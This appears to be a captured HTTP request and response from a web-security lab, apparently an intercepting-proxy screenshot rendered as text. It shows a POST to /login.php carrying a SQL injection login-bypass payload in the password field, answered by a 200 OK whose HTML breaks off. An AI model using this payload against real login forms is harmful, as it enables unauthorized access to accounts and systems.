 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.0.2.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.10/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email=webmaster&password=nopass' || 1 #
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Apr 2020 08:26:09 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 1626
7 Connection: close
8 Content-Type: text/html
9
10 <HTML>
11 <div style="height:100%; width:100%;background-image:url('background.jpg');
12 background-size:100%;
13 background-position:50% 50%;
14 background-repeat:no-repeat;">
15 <div style="
16 padding-right:8px;